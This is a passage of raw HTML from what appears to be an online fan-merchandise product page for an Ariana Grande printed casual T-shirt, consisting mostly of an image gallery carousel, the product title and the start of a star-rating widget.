                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2633/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2633/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2633"
                     data-variants="2158"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2634/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2634/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2634"
                     data-variants="2159"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2635/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2635/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2635"
                     data-variants="2160"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2636/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2636/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2636"
                     data-variants="2161"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2637/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2637/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2637"
                     data-variants="2162"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2638/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2638/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2638"
                     data-variants="2163"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2639/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2639/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2639"
                     data-variants="2164"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2640/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2640/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2640"
                     data-variants="2165"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2641/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2641/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2641"
                     data-variants="2166"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2642/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2642/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2642"
                     data-variants="2167"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2643/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2643/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2643"
                     data-variants="2168"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2644/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2644/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2644"
                     data-variants="2169"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2645/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2645/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="2645"
                     data-variants="2170"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2646/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2646/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2646"
                     data-variants="2171"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2647/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2647/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2647"
                     data-variants="2172"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2648/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2648/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2648"
                     data-variants="2173"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2649/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2649/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2649"
                     data-variants="2174"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2650/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2650/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2650"
                     data-variants="2175"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2651/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2651/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2651"
                     data-variants="2176"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2652/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2652/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-10.jpg_640x640-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2652"
                     data-variants="2177"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2653/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2653/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2653"
                     data-variants="2178"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2654/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2654/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2654"
                     data-variants="2179"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2655/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2655/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2655"
                     data-variants="2180"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2656/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2656/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2656"
                     data-variants="2181"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2657/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2657/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2657"
                     data-variants="2182"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2658/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2658/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-9.jpg_640x640-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="2658"
                     data-variants="2183"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2659/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2659/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2659"
                     data-variants="2185"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2660/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2660/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2660"
                     data-variants="2184"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2661/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2661/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-8.jpg_640x640-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="2661"
                     data-variants="2186"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2662/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2662/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2662"
                     data-variants="2187"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2663/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2663/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2663"
                     data-variants="2188"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2664/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2664/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2664"
                     data-variants="2189"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2665/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2665/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-6.jpg_640x640-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2665"
                     data-variants="2190"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2666/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2666/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2666"
                     data-variants="2191"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2667/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2667/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2667"
                     data-variants="2192"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2668/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2668/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2668"
                     data-variants="2193"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2669/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2669/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-7.jpg_640x640-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="2669"
                     data-variants="2194"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
